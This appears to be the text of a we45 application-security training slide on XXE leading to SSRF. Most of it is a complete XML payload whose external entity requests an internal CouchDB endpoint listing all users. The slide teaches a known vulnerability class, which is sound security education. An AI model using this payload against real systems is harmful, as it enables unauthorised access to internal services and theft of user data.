 XXE – SSRF
APPSEC
ENGINEER
we45
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY writer SYSTEM "http://10.10.10.10:5984/
users/_all_docs">]>
<foo>&writer;</foo>
Copyright © we45 2020